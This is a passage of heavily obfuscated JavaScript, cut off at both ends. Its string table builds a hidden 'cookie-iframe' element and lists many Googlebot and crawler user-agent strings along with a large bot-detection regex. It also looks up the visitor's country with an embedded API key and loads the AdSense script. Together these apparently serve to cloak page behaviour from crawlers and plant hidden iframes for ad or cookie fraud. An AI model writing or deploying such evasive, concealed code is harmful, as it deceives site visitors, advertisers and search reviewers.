_0xaa59fe===_0x5ed058;},'oUSSj':_0x1621f5(-0x6,0x37d,0x27b,0x1de),'cmWKk':_0x1621f5(0x50b,0x434,0x4a2,0x288)+'Node\x20=\x20doc'+'ument.getE'+_0x313c69(0x529,0x5f8,0x438,0x2e8)+_0x1621f5(0x3ed,0x3a0,0x257,0x360)+_0x313c69(0x76f,0x8e1,0x83d,0x780)+_0x313c69(0x8dc,0x83a,0x7db,0x74c)+_0x313c69(0x5ab,0x3a5,0x5b4,0x7ee)+_0x1621f5(0x2d2,0x3ca,0x25f,0x3c8)+_0x1621f5(0x113,0x364,0x26d,0x2d2)+_0x1621f5(0x4e6,0x17d,0x310,0x46c)+_0x313c69(0x3fc,0x586,0x220,0x5c6)+'document.c'+'reateEleme'+_0x1621f5(0x197,0x49b,0x33b,0x12b)+_0x1621f5(0x5c5,0x714,0x4c0,0x554)+'de.classNa'+_0x313c69(0x614,0x390,0x500,0x78a)+'er-cookie-'+'iframe\x27;\x0a\x20'+'document.b'+'ody.append'+_0x313c69(0x587,0x3c6,0x71f,0x36a)+'ntNode)\x20}\x0a'+_0x313c69(0x71a,0x75d,0x868,0x618)+_0x313c69(0x493,0x444,0x4e3,0x263)+'xHeight=\x20\x27'+_0x1621f5(0x38d,0x16a,0x34a,0x48f)+'rentNode.s'+_0x313c69(0x612,0x429,0x831,0x768)+_0x313c69(0x6fe,0x854,0x979,0x7cf)+_0x313c69(0x70a,0x5df,0x8b5,0x98f)+_0x313c69(0x82e,0x927,0xa4d,0x648)+_0x1621f5(0x409,0xd3,0x1e7,0x343)+_0x313c69(0x47e,0x499,0x2c1,0x639)+_0x1621f5(0x674,0x765,0x53a,0x2e7)+_0x1621f5(0x3d0,0x417,0x551,0x6c1)+'\x0a\x20\x20\x20\x20retur'+_0x313c69(0x6e2,0x7b5,0x62f,0x808)+_0x1621f5(0x3c2,0x314,0x578,0x7aa),'hcLFN':_0x1621f5(0x32f,0x60c,0x3a5,0x3fd)+_0x313c69(0x8c5,0x6a5,0xb2f,0x78c)+'createElem'+'ent(\x27div\x27)'+_0x1621f5(0x91,0x263,0x248,0x14)+_0x1621f5(0x350,0x47f,0x50f,0x6d0)+_0x313c69(0x4c0,0x54d,0x5be,0x466)+_0x1621f5(0x363,0x60d,0x43f,0x221)+_0x313c69(0x43e,0x398,0x4b8,0x38d)+_0x1621f5(0x1f1,0x2ea,0x169,0x225)+_0x1621f5(0x2f7,0x2a0,0x380,0x516)+_0x1621f5(0x5ee,0x320,0x58f,0x404)+_0x1621f5(-0x3e,0x1a3,0x1a5,0x7b)+'e.style.ma'+_0x1621f5(0x2ea,0x158,0x2a2,0x2ef)+_0x1621f5(0x27f,0x3ac,0x297,0x1fd)+_0x313c69(0x864,0x79f,0xad8,0x9e1)+_0x1621f5(-0x1,0x2a4,0x17d,0x2b)+_0x1621f5(0x7,-0x93,0x1de,0x3d7)+_0x313c69(0x413,0x36d,0x58a,0x325)+_0x313c69(0x4e2,0x706,0x42a,0x5a2)+_0x313c69(0x46a,0x407,0x43c,0x4d3)+_0x1621f5(0x3b8,0x3d0,0x2cb,0x6e)+_0x313c69(0x89f,0x8a7,0x800,0x74b),'zIMCR':_0x313c69(0x568,0x683,0x532,0x4af)+_0x313c69(0x6c1,0x7b6,0x888,0x8bd)+_0x313c69(0x88e,0x89e,0x615,0x750),'twIYF':function(_0x5daf21,_0x5999d0){return _0x5daf21+_0x5999d0;},'JyvZB':_0x1621f5(0x1e9,0x4aa,0x2cf,0x424),'GiLsI':_0x1621f5(0x419,0x2e3,0x33a,0xfc)+_0x313c69(0x8f9,0x830,0x9db,0xa4e)+'\x20margin-bo'+_0x313c69(0x4dc,0x3da,0x4ed,0x683)+'/>','JZpjL':_0x313c69(0x8a9,0xa58,0x96d,0x68c),'HfvEE':'\x22\x20class=\x27i'+_0x1621f5(0x2ea,0x552,0x373,0x207)+_0x1621f5(0x17e,0x3fd,0x19a,-0xc6)+_0x313c69(0x73a,0x852,0x98e,0x976)+'rgin-botto'+_0x313c69(0x405,0x5b1,0x60c,0x416),'OLHFR':_0x1621f5(0x4b9,0x568,0x346,0x532),'ZSuew':_0x313c69(0x895,0xa3d,0x75d,0x9cb),'yWPyH':'999999','wGsKN':_0x313c69(0x8f8,0x9ba,0x8e0,0xa0e),'CAUzf':_0x313c69(0x568,0x686,0x657,0x401)+_0x313c69(0x6c1,0x813,0x810,0x733)+'s-img','ZXUQa':_0x313c69(0x6df,0x7d2,0x7d1,0x854),'ASVxu':_0x313c69(0x63f,0x5fe,0x7dd,0x6c3),'sAvhr':function(_0xb27a7a,_0x104aa1){return _0xb27a7a+_0x104aa1;},'WWDqS':function(_0x58034d,_0x4e8ca0){return _0x58034d+_0x4e8ca0;},'Othql':function(_0x1d1a5d,_0x4de267){return _0x1d1a5d||_0x4de267;},'Djcvh':_0x1621f5(0x60d,0x7c7,0x587,0x4a2),'WYnVB':';\x20expires=','LuoXC':_0x1621f5(0x476,0x6f0,0x530,0x6a7)+'e','VXhUp':_0x1621f5(0x165,0x4c9,0x372,0x424),'Ecdsb':_0x1621f5(0x91,0x3d8,0x293,0x2a2),'qndxC':_0x1621f5(0x2f5,0x3b2,0x25b,0x2a),'NWtwo':_0x313c69(0x7b3,0x7d0,0x7d5,0x80c),'ytBNO':function(_0x1e348c){return _0x1e348c();},'BJPuJ':function(_0xe2b57b,_0x1f9c6c){return _0xe2b57b!==_0x1f9c6c;},'yOzRs':_0x313c69(0x65d,0x78c,0x848,0x579),'AHWir':_0x313c69(0x84a,0x5e7,0xa7f,0x75b),'yeigt':_0x313c69(0x869,0x742,0x6c6,0xaa4),'lGXdx':'Resolve\x20Ge'+_0x313c69(0x7b0,0x8f5,0x5e3,0x6aa),'OQIcx':function(_0x421a3d,_0x17a209){return _0x421a3d+_0x17a209;},'JWeMo':_0x313c69(0x590,0x375,0x3ad,0x77f)+_0x1621f5(-0x78,0x40,0x1af,0x107),'XTckH':_0x1621f5(0x51d,0x521,0x508,0x6a1)+':\x20','zOlGT':_0x1621f5(0x312,0xfb,0x2a4,0x2ed),'wTqda':'Mozilla/5.'+_0x313c69(0x8d3,0x75f,0x825,0xb08)+_0x1621f5(0x3e2,0x108,0x2f0,0xd7)+'0;\x20SM-G920'+_0x1621f5(0x333,0x6d7,0x5b7,0x729)+_0x1621f5(0x4d6,0x4f6,0x584,0x4fb)+_0x313c69(0x7a9,0x78c,0x7b9,0x706)+_0x313c69(0x460,0x5a9,0x657,0x3b7)+'e\x20Mobile\x20S'+_0x1621f5(0x2a5,0x1aa,0x21b,0x52)+_0x313c69(0x576,0x755,0x4c2,0x7e7)+_0x1621f5(0x655,0x64d,0x5c8,0x7de)+_0x1621f5(0x65a,0x34a,0x52f,0x779)+_0x313c69(0x754,0x8e4,0x699,0x65c)+_0x313c69(0x446,0x2ec,0x4b1,0x2ab)+_0x313c69(0x51a,0x64e,0x3d0,0x5b3)+'/adsbot.ht'+_0x1621f5(0x1df,-0x3a,0x228,0x101),'vQSui':_0x313c69(0x56a,0x34e,0x694,0x7a0)+_0x313c69(0x488,0x258,0x6c1,0x666)+_0x313c69(0x8cb,0x71c,0xa08,0xa67)+'gle.com/ad'+'sbot.html)','ckxFr':'Googlebot-'+_0x313c69(0x5bf,0x76f,0x404,0x56e),'ETPrI':_0x1621f5(0x15e,0x438,0x2e2,0x434)+'Video/1.0','wqZVE':'Mozilla/5.'+_0x1621f5(0x2b7,0x1fe,0x47e,0x539)+'ble;\x20Googl'+_0x313c69(0x83d,0x685,0x995,0x91c)+_0x313c69(0x441,0x6bb,0x56f,0x2a2)+_0x313c69(0x625,0x3af,0x7e3,0x731)+'om/bot.htm'+'l)','vtdFi':_0x313c69(0x596,0x73d,0x36f,0x533)+_0x313c69(0x8d3,0x797,0x7f6,0x8dc)+_0x1621f5(0x13b,0x2e7,0x10d,0x28d)+_0x313c69(0x82f,0x5de,0x5b9,0x724)+_0x1621f5(0x6da,0x6e3,0x5a0,0x3ad)+'MMB29P)\x20Ap'+_0x313c69(0x8b5,0xa86,0x843,0x729)+_0x1621f5(0x337,0x61d,0x4e0,0x567)+_0x313c69(0x77d,0x902,0x73d,0x9bb)+_0x313c69(0x684,0x406,0x449,0x4d4)+_0x1621f5(0x521,0x120,0x382,0x1ce)+_0x1621f5(0x453,0x3a1,0x4ee,0x520)+_0x1621f5(0xb1,0x331,0x246,-0x12)+_0x1621f5(0x6e8,0x559,0x58d,0x675)+_0x1621f5(0x47b,0xfb,0x249,0x3f8)+_0x1621f5(0x1d6,0x410,0x3fd,0x3c8)+_0x1621f5(0x5c5,0x348,0x42a,0x1e1)+_0x1621f5(0xfe,-0xf7,0x11c,-0xa7)+_0x1621f5(0x668,0x5c1,0x44b,0x1e2)+_0x313c69(0x552,0x2e9,0x73b,0x373),'yKCpm':_0x1621f5(0x2e3,0xf4,0x240,0x9b)+_0x313c69(0x42a,0x639,0x66f,0x610)+_0x313c69(0x4e0,0x51c,0x5ab,0x5a3),'asPiE':_0x313c69(0x596,0x7c2,0x59e,0x6f5)+_0x1621f5(0x247,0x404,0x3e1,0x5c2)+_0x1621f5(0x2ea,0x393,0x1a9,0x2fb)+_0x1621f5(0x9b,0x3cf,0x187,0x15b)+'Kit/537.36'+_0x1621f5(0x15f,0x19f,0x145,0x2a8)+'ike\x20Gecko)'+_0x313c69(0x4b4,0x341,0x679,0x3c9)+_0x1621f5(0x1f2,0x32,0x1ce,0x9b)+_0x1621f5(0x5b9,0x25d,0x463,0x511)+'37.36\x20(com'+'patible;\x20G'+'oogle-Read'+'-Aloud;\x20+h'+'ttps://dev'+_0x313c69(0x8d6,0xaad,0x855,0x978)+_0x1621f5(0x36f,0x601,0x3ac,0x4bc)+_0x313c69(0x41d,0x5af,0x4d4,0x287)+_0x313c69(0x8fa,0xa5f,0x78a,0x9f2)+_0x1621f5(0x1de,0xe9,0x36f,0x482)+_0x1621f5(0x354,0x678,0x5ba,0x7cf)+_0x313c69(0x60f,0x4ea,0x53b,0x79a)+'ers)','XghwM':'Mozilla/5.'+_0x313c69(0x8d3,0x6d7,0xb00,0x88a)+'Android\x207.'+_0x1621f5(0x419,0x35a,0x193,-0x5)+_0x1621f5(0x186,0x22d,0x389,0x46f)+_0x313c69(0x8e0,0x851,0x6b1,0xad4)+'eWebKit/53'+_0x1621f5(0x518,0x5be,0x5d9,0x749)+'L,\x20like\x20Ge'+'cko)\x20Chrom'+_0x1621f5(0x1d9,0x246,0x29c,0x41a)+_0x1621f5(0x4f6,0x29a,0x309,0x534)+_0x1621f5(-0x1e,0x44,0x17c,0x356)+'537.36\x20(co'+_0x1621f5(0x17c,0x170,0x135,-0x25)+_0x313c69(0x8a3,0xa46,0x923,0x76b)+_0x313c69(0x776,0x5f0,0x64a,0x6a3)+_0x313c69(0x5be,0x6f3,0x59e,0x7a5)+_0x1621f5(-0xaf,0x2cd,0x131,0x234)+_0x313c69(0x4a4,0x71f,0x2a6,0x4c4)+_0x313c69(0x7d8,0x856,0xa32,0x693)+_0x1621f5(0x30f,0x6ff,0x583,0x521)+'/crawling/'+'overview-g'+'oogle-craw'+_0x313c69(0x77e,0x72b,0x9ea,0x9cc),'zMmKa':_0x1621f5(0x496,0x3d6,0x26c,0x392)+_0x313c69(0x8d3,0x7df,0xa24,0x8da)+_0x1621f5(0x1af,0x15b,0xfa,0x1e1)+_0x1621f5(0x3a,0x339,0x157,0x14e)+_0x313c69(0x721,0x55f,0x5b7,0x889)+_0x1621f5(0x495,0x520,0x38b,0x5d5)+_0x313c69(0x40d,0x1ea,0x22d,0x5e4)+'bKit/537.3'+_0x313c69(0x7b6,0xa1a,0x8cd,0x9a3)+_0x1621f5(0x67d,0x624,0x4c3,0x2df)+_0x313c69(0x6a8,0x7c1,0x57a,0x85c)+_0x1621f5(0x11b,0xb1,0x12d,0x24d)+_0x313c69(0x524,0x2cc,0x5ab,0x77b)+_0x313c69(0x5a9,0x421,0x3a1,0x3df)+_0x1621f5(0x398,0x183,0x1e4,0x33e),'CNZfr':'Mozilla/5.'+'0\x20(X11;\x20Li'+_0x1621f5(0x23b,0x180,0x1a9,0x325)+_0x1621f5(0x61,0x2cc,0x187,0x1a8)+_0x313c69(0x771,0x8b9,0x790,0x5cd)+'\x20(KHTML,\x20l'+_0x1621f5(0x361,0x471,0x528,0x5f4)+_0x1621f5(0x153,0x2d8,0x298,0x31a)+_0x313c69(0x761,0x671,0x854,0x973)+_0x1621f5(0xb4,0x38,0x287,0x275)+'7.36\x20Googl'+_0x313c69(0x4f2,0x385,0x330,0x293),'IFvWl':'Mozilla/5.'+_0x1621f5(0x502,0x350,0x5a9,0x568)+_0x313c69(0x4bb,0x51b,0x3ba,0x5ae)+_0x1621f5(0x757,0x37d,0x535,0x6c7)+_0x1621f5(0x494,0x346,0x4c9,0x524)+_0x1621f5(0x52f,0x73d,0x5c0,0x424)+'0D)\x20AppleW'+_0x1621f5(0x320,0x95,0x171,0x211)+_0x1621f5(0x24a,0x379,0x10c,0x174)+_0x313c69(0x68b,0x6fc,0x7f0,0x549)+_0x313c69(0x8b3,0xa19,0x858,0x84f)+'eblight)\x20C'+'hrome/38.0'+_0x1621f5(0x12d,0x17c,0x360,0xea)+_0x1621f5(0x421,0x1d5,0x214,0x181)+_0x1621f5(0x1d,0x36a,0x106,0x34f),'sVQnB':_0x313c69(0x596,0x669,0x776,0x81e)+_0x1621f5(0x20a,0x618,0x3e1,0x165)+_0x313c69(0x4d3,0x47a,0x258,0x2cd)+_0x1621f5(0x3fd,0xce,0x175,0x31b)+'-Google/1.'+_0x1621f5(0x355,0x2e5,0xe3,0x249)+'bKit/537.3'+_0x313c69(0x7b6,0x6e3,0x7b4,0x88a)+_0x313c69(0x7ed,0x85e,0x723,0x5bb)+')\x20Chrome/7'+'9.0.3945.8'+_0x313c69(0x78d,0x6b9,0x866,0x685)+_0x1621f5(-0x5f,0x2c7,0x201,0x356),'vzLKY':'Mozilla/5.'+_0x1621f5(0x410,0x3e2,0x5a9,0x536)+_0x1621f5(0x1f5,0x2c4,0x1f1,0xe7)+_0x313c69(0x909,0x960,0x78b,0x926)+_0x313c69(0x663,0x4fd,0x64e,0x6e0)+_0x313c69(0x820,0x5b9,0x963,0xa16)+_0x313c69(0x59d,0x50c,0x48d,0x50c)+'ot-Google/'+_0x1621f5(0x1b2,0x14e,0x2aa,0x444)+_0x1621f5(0x4db,0x25d,0x343,0x567)+_0x313c69(0x463,0x545,0x23d,0x4cc)+_0x313c69(0x87e,0x748,0xa34,0x77b)+_0x1621f5(0x2db,-0x79,0x1a1,0x22d)+_0x1621f5(0x507,0x55c,0x4bd,0x386)+'.138\x20Mobil'+_0x1621f5(0x7b7,0x4cc,0x560,0x5ce)+'37.36','QTVlC':_0x313c69(0x596,0x4f9,0x720,0x4d5)+_0x1621f5(0x6b2,0x34a,0x5a9,0x540)+'Android\x206.'+_0x1621f5(0x333,0x548,0x505,0x4f8)+_0x313c69(0x8ca,0x99c,0x888,0xab6)+_0x313c69(0x43c,0x3d3,0x2f3,0x393)+_0x313c69(0x8b5,0x90e,0xae0,0x9fc)+'537.36\x20(KH'+_0x1621f5(0x6bd,0x6d8,0x453,0x59c)+'Gecko)\x20Chr'+_0x313c69(0x48c,0x36d,0x56a,0x370)+_0x1621f5(0x78f,0x5e7,0x57c,0x4e1)+'bile\x20Safar'+_0x1621f5(0x1bb,0x47,0x2ac,0x405)+'compatible'+_0x313c69(0x467,0x651,0x1f3,0x6dd)+_0x313c69(0x807,0x695,0x780,0x62e)+_0x313c69(0x6a1,0x6ec,0x647,0x5e8)+_0x1621f5(0x380,0x2db,0x17a,0x3a7)+'bot.html)','owafj':_0x1621f5(0x489,0x735,0x5a5,0x441)+_0x1621f5(0xc6,0x3ab,0x284,0x1d2)+_0x313c69(0x716,0x800,0x6a3,0x639),'vpyZC':_0x313c69(0x61d,0x67a,0x4c4,0x6b4)+'\x20:\x20Google\x20'+_0x1621f5(0x5b8,0x499,0x401,0x445)+'OP','Ttvnc':_0x313c69(0x67c,0x5c1,0x894,0x878),'VHyxA':_0x313c69(0x4ee,0x582,0x61b,0x635),'tgCLf':_0x313c69(0x447,0x375,0x514,0x375)+_0x1621f5(0x23e,0x253,0x379,0x146),'IWHpE':_0x313c69(0x53d,0x772,0x2db,0x7a4),'fGXWJ':_0x1621f5(0x3cd,0x555,0x455,0x54b),'PMeUg':function(_0x5b8cb3,_0x4de7d7){return _0x5b8cb3(_0x4de7d7);},'uKMPL':_0x1621f5(0x516,0x1e9,0x431,0x56b)+_0x1621f5(0x2ba,0x8c,0x2d9,0x236),'yZEPE':function(_0x28ce56,_0x53bab6,_0x3cec00){return _0x28ce56(_0x53bab6,_0x3cec00);},'aMLiX':'GetRegion\x20'+'->\x20already'+_0x1621f5(0xf7,0x343,0x1d5,0x246)+_0x313c69(0x883,0x74a,0x7a4,0x87c),'vPELr':_0x313c69(0x5d8,0x7d2,0x3d4,0x532)+_0x313c69(0x62f,0x646,0x650,0x599)+'ax','shNEn':_0x1621f5(0x34a,0x4a5,0x4f9,0x27a)+_0x313c69(0x71e,0x779,0x5f2,0x886)+'om/json/?k'+'ey=gynC83f'+_0x313c69(0x8d7,0xb57,0x82b,0x927)+_0x313c69(0x726,0x952,0x91c,0x827)+_0x1621f5(0x3d1,0x5fd,0x3bb,0x2a8)+'Code','edCtR':_0x1621f5(0x4b4,0x189,0x3b1,0x390)+_0x313c69(0x8c2,0x68a,0xad2,0x861),'uVjhM':_0x313c69(0x7b7,0x592,0x833,0x543),'udbFp':_0x1621f5(0x2cc,0x160,0x394,0x15f)+_0x1621f5(0xaa,0x3d5,0x20d,0x379)+'lesyndicat'+_0x1621f5(0x27e,0x469,0x46e,0x3f6)+_0x1621f5(0x3a2,0x773,0x582,0x555)+'sbygoogle.'+'js','oWvNT':function(_0x2cdb02,_0x4fb1b4){return _0x2cdb02!==_0x4fb1b4;},'WQzSz':'jbRpu','jGaIi':_0x1621f5(0x364,0x60a,0x590,0x5f5),'gliIw':_0x313c69(0x831,0x5c7,0x940,0xa5e),'rGACx':_0x313c69(0x8fd,0xa99,0xaa5,0x975),'BkJFw':'yPESI','mYLoF':_0x1621f5(0x584,0x651,0x3ef,0x462)+_0x313c69(0x661,0x7d1,0x7e7,0x531),'WtTMY':_0x1621f5(0x6f8,0x34e,0x4a5,0x6cc),'UgJmp':_0x313c69(0x76f,0x7e1,0x909,0x767)+_0x313c69(0x559,0x535,0x617,0x378),'lvsnL':function(_0x45c90a,_0x5c7719){return _0x45c90a>_0x5c7719;},'pkmTH':'LNsuR','QQKbZ':function(_0x3a827c,_0x221c4d,_0x58d0f6){return _0x3a827c(_0x221c4d,_0x58d0f6);},'FgwpF':'0|3|6|1|4|'+'5|2','Lexfq':_0x313c69(0x7ab,0x900,0x779,0x649)+_0x1621f5(0x4bc,0x69d,0x451,0x3e3),'Ioaxu':_0x313c69(0x803,0x9a1,0x89d,0x7cc),'UAAtF':function(_0x3731e7,_0x1708a7){return _0x3731e7===_0x1708a7;},'yqPQL':_0x1621f5(0x104,0x1bf,0x16c,0x2d4),'ealNr':function(_0x321f18,_0x454076){return _0x321f18+_0x454076;},'jpShr':_0x313c69(0x6f1,0x89a,0x83d,0x5e9)+_0x313c69(0x6d4,0x5e2,0x8db,0x74a),'vQCFO':_0x313c69(0x5d2,0x508,0x47a,0x3c8),'HYVkm':'nsn_debug','RdpCv':'OOwIn','JQaOq':_0x1621f5(0x38d,0x110,0x23c,0x21a),'jgena':function(_0xa37819,_0x19df01,_0x42860c){return _0xa37819(_0x19df01,_0x42860c);},'STKRv':_0x313c69(0x8da,0x675,0x88e,0x8d3)+'/|bot|Goog'+'lebot-Mobi'+_0x1621f5(0x2b2,0x1c8,0x274,0x28b)+_0x1621f5(0x361,0x642,0x426,0x3ce)+_0x1621f5(0x205,0x469,0x430,0x4f7)+_0x313c69(0x8dd,0xa6b,0x9cb,0x84b)+_0x1621f5(0x352,0x554,0x452,0x246)+'ogle|bingb'+_0x1621f5(0x133,0x335,0x1c7,-0x1c)+_0x1621f5(0x2e0,-0xb0,0x138,-0x84)+'url|Common'+_0x1621f5(0x2ab,0x6ab,0x4f8,0x27d)+_0x1621f5(0x2fe,0x5ab,0x358,0x296)+'urllib|lib'+'www|httpun'+'it|nutch|p'+_0x1621f5(0x818,0x64a,0x5dc,0x6a3)+_0x313c69(0x7d7,0x794,0x674,0x899)+_0x313c69(0x6fd,0x778,0x705,0x4b3)+_0x1621f5(0x409,0x506,0x3bc,0x2cd)+_0x1621f5(0x160,0x2f9,0x1a0,0x35)+_0x1621f5(0x191,0x553,0x39e,0x2ae)+_0x1621f5(0x2ee,0x42e,0x3d8,0x281)+_0x313c69(0x651,0x61e,0x616,0x88a)+_0x1621f5(0xfd,-0x31,0xf4,-0x4)+'kbot|gigab'+_0x1621f5(-0x36,0x90,0x18f,0x1a6)+_0x313c69(0x73e,0x820,0x4df,0x7e3)+'_archiver|'+_0x1621f5(-0x40,0x174,0x108,-0x12c)+'ler|webmon'+_0x1621f5(0x5e3,0x7a2,0x51e,0x61b)+_0x313c69(0x842,0x7c3,0x86c,0x60a)+_0x1621f5(0x386,0x22c,0x124,0x1f8)+_0x313c69(0x5e2,0x575,0x600,0x3b5)+_0x313c69(0x61e,0x789,0x883,0x780)+'|antibot|n'+_0x313c69(0x485,0x3a8,0x39d,0x362)+_0x313c69(0x5b9,0x371,0x501,0x356)+'edy|fluffy'+_0x313c69(0x874,0x7e6,0x8c6,0x8a3)+_0x1621f5(0xcf,0x4a3,0x231,0x108)+_0x1621f5(0x2be,0x641,0x433,0x501)+_0x313c69(0x8b6,0x75f,0x992,0x969)+_0x1621f5(0x599,0x430,0x4cf,0x4b8)+_0x313c69(0x54c,0x592,0x7c8,0x550)+_0x313c69(0x7c1,0x68c,0xa38,0x669)+'t|tagoobot'+_0x313c69(0x43f,0x529,0x510,0x5d0)+'otbot|wori'+_0x313c69(0x4c1,0x69b,0x346,0x2d8)+'|buzzbot|m'+_0x1621f5(0x3d6,0x4d4,0x492,0x2e5)+_0x313c69(0x6dd,0x56c,0x842,0x702)+_0x1621f5(0x4d1,0xb4,0x291,0x227)+_0x313c69(0x740,0x615,0x79e,0x9b8)+_0x1621f5(0x4ef,0x36c,0x290,0x22a)+_0x1621f5(0x54f,0x38e,0x302,0x2c8)+'bot|baidus'+_0x313c69(0x439,0x2b0,0x236,0x6a6)+_0x313c69(0x40e,0x4dd,0x219,0x31f)+'pbot|tweng'+_0x1621f5(0x630,0x6b4,0x475,0x646)+'ank|turnit'+_0x1621f5(-0x3d,0x23,0x1a8,0x1f6)+'bdbot|page'+'2rss|siteb'+'ot|linkdex'+'|Adidxbot|'+_0x1621f5(0x333,0x361,0x546,0x432)+_0x313c69(0x7f2,0x8a3,0x6bf,0x5a1)+_0x1621f5(0x5b1,0x40a,0x5af,0x4d2)+_0x1621f5(0x160,0xaa,0x2a3,0x417)+_0x1621f5(0x199,0x384,0x12f,-0xee)+_0x1621f5(0x41c,0xa5,0x2b9,0x4b)+_0x313c69(0x64c,0x65c,0x5d6,0x8cd)+_0x313c69(0x793,0x889,0x7b0,0x567)+_0x313c69(0x42e,0x4ff,0x4cd,0x2b8)+'Nature.Bot'+_0x1621f5(0x5b2,0x76b,0x57e,0x70f)+_0x313c69(0x7c8,0x92e,0xa2b,0x9a9)+_0x1621f5(0x40b,0x4cd,0x411,0x2e4)+_0x313c69(0x861,0x8e3,0x716,0x616)+_0x313c69(0x733,0x7a5,0x854,0x6bc)+_0x313c69(0x61b,0x59d,0x40d,0x7e8)+_0x313c69(0x71f,0x905,0x8b0,0x823)+_0x1621f5(0x774,0x33a,0x59a,0x38b)+'terbot|sez'+'nambot|ec2'+_0x313c69(0x43d,0x324,0x3f4,0x24f)+_0x1621f5(0x3ef,0x26d,0x491,0x639)+_0x1621f5(0x428,0x4a0,0x268,-0x3)+_0x313c69(0x474,0x2c7,0x242,0x6ca)+_0x1621f5(0x151,0x210,0x1fe,0x2c9)+_0x313c69(0x5fc,0x883,0x390,0x3a0)+'|yeti|Retr'+_0x1621f5(0x548,0x11e,0x2c5,0x521)+_0x313c69(0x63e,0x5d3,0x64b,0x50a)+'pider|sogo'+(_0x1621f5(0x3a7,0x142,0x1e2,0x2e2)+_0x1621f5(0x4eb,0x701,0x55e,0x6ed)+_0x1621f5(-0x52,0x314,0x111,0xa9)+'ot|ichiro|'+'DuckDuckBo'+_0x1621f5(0x5ce,0x757,0x5b8,0x751)+_0x313c69(0x698,0x46d,0x8b9,0x591)+_0x313c69(0x4be,0x518,0x34e,0x6c4)+_0x1621f5(0x3a8,0x2a5,0x14f,-0x43)+_0x313c69(0x4d0,0x5d1,0x469,0x5d6)+_0x1621f5(0xe3,0x1d4,0x27e,0x1e3)+_0x313c69(0x836,0x9c5,0x74a,0x7df)+_0x1621f5(0x13f,0x43a,0x225,0x3af)+_0x1621f5(0x2af,-0xae,0x1ca,0xf4)+_0x313c69(0x79d,0x820,0x6f2,0x544)+_0x313c69(0x565,0x4e7,0x573,0x698)+_0x1621f5(0x75a,0x42b,0x50b,0x38a)+_0x1621f5(0x32c,0x6e1,0x568,0x6b4)+_0x313c69(0x881,0x70e,0x936,0x868)+'omedb|cont'+'ent\x20crawle'+_0x313c69(0x834,0x9e1,0x6d4,0xa4b)+'oplistbot|'+_0x1621f5(0x4ab,0x386,0x3c2,0x29e)+'obot|it2me'+'dia-domain'+_0x313c69(0x797,0x933,0x6af,0x8bd)+_0x313c69(0x8f1,0xad4,0x91b,0x951)+'ler.com|si'+_0x313c69(0x489,0x5a9,0x22a,0x4df)+'.info|elis'+_0x313c69(0x88c,0xa7c,0x750,0x689)+_0x313c69(0x8d1,0xaa0,0x747,0x944)+_0x1621f5(0x64d,0x282,0x4fb,0x5af)+_0x313c69(0x843,0xa83,0x89b,0x977)+_0x313c69(0x531,0x2b5,0x55f,0x39f)+':Search|ni'+_0x1621f5(0x545,0x61b,0x56d,0x798)+_0x313c69(0x6f4,0x80f,0x697,0x75d)+_0x1621f5(0x245,0x2e8,0xfd,0x318)+_0x313c69(0x418,0x543,0x227,0x304)+_0x1621f5(0x560,0x3c0,0x5cb,0x7ce)+_0x1621f5(0x145,0x269,0x1fc,0x230)+'ScanBot|Li'+'pperhey\x20SE'+_0x1621f5(0xe6,0x1da,0x29b,0x216)+'CC\x20Metadat'+_0x313c69(0x563,0x338,0x789,0x4c2)+_0x1621f5(0x3cb,0x7a4,0x5c2,0x4bd)+'GrapeshotC'+_0x313c69(0x8ab,0xa58,0xa13,0x756)+_0x313c69(0x4a0,0x453,0x68b,0x366)+_0x313c69(0x49c,0x58e,0x5b1,0x5ae)+_0x1621f5(0x52c,0x1cb,0x40f,0x546)+_0x313c69(0x756,0x83c,0x968,0x9df)+'mpleCrawle'+_0x1621f5(0x1cd,0x3f4,0x304,0xbc)+_0x1621f5(-0x70,0xce,0x215,0x3cd)+'bot|cXense'+_0x313c69(0x5c8,0x7f2,0x40b,0x593)+_0x1621f5(0x2a6,0x39,0x185,-0x18)+'t|A6-Index'+_0x313c69(0x725,0x51a,0x8fd,0x8e6)+_0x1621f5(0x530,0x301,0x4b4,0x4e7)+'witterbot|'+'OrangeBot|'+_0x313c69(0x6ab,0x515,0x638,0x931)+'AdvBot|Meg'+_0x1621f5(0x3ea,0x2f1,0x4b0,0x3c4)+'anticSchol'+_0x1621f5(0x39f,0x2e8,0x49f,0x232)+_0x1621f5(0x5c5,0x329,0x35f,0x2da)+_0x313c69(0x601,0x500,0x5e3,0x602)+_0x1621f5(0x6ce,0x45f,0x531,0x3a0)+_0x313c69(0x813,0x991,0x644,0x794)+_0x1621f5(0x17e,0x5b7,0x387,0x542)+_0x1621f5(0x33c,0x658,0x50e,0x3f8)+_0x1621f5(0x679,0x4a7,0x5bf,0x782)+_0x313c69(0x476,0x274,0x5b0,0x264)+_0x313c69(0x48b,0x3e1,0x5a4,0x249)+_0x313c69(0x6f0,0x742,0x50d,0x69a)+_0x313c69(0x452,0x548,0x647,0x4a1)+_0x1621f5(0x224,-0xa0,0x1cf,0x11)+_0x313c69(0x48f,0x350,0x5c3,0x30e)+_0x1621f5(0x5de,0x52b,0x43b,0x4fa)+'nimator\x20Bo'+'t|AddThis)'),'BNYDa':_0x1621f5(0x349,0x54c,0x44e,0x25b),'pUlDY':_0x1621f5(0x79,0x5f,0x2a1,0xde)},_0x1dcaf0=(function(){var _0x7fee90={'cwGlK':function(_0x4fdcf5,_0x1de4cb){function _0x3d2b50(_0x2c761f,_0x1457a0,_0xa1cb99,_0x3c33c5){return _0x2202(_0xa1cb99- -0x3bb,_0x2c761f);}return _0x5d897a[_0x3d2b50(0x151,-0x276,-0x67,0x1c6)](_0x4fdcf5,_0x1de4cb);},'qWwmN':_0x5d897a[_0x531fe9(0x303,0x3b1,0x208,0x310)],'itVoD':_0x5d897a[_0x3c3289(0x529,0x292,0x2f9,0x2db)],'rCMcz':function(_0x1848d1,_0x7f45ae){function _0xfcf10d(_0x2a7344,_0x46c39a,_0x5331bd,_0x5d08d8){return _0x3c3289(_0x2a7344-0x7e,_0x46c39a-0x1c1,_0x5331bd,_0x2a7344-0xe3);}return _0x5d897a[_0xfcf10d(0x6c6,0x54e,0x5e6,0x75d)](_0x1848d1,_0x7f45ae);},'HRcmw':_0x531fe9(0x29f,0x3d0,0x22e,0x2e5)};function _0x3c3289(_0x1b168c,_0x3caedc,_0x46fe00,_0xd656ab){return _0x1621f5(_0x46fe00,_0x3caedc-0x132,_0xd656ab-0x20c,_0xd656ab-0x1f);}function _0x531fe9(_0x15970c,_0x544398,_0x2371bc,_0x271d86){return _0x313c69(_0x15970c- 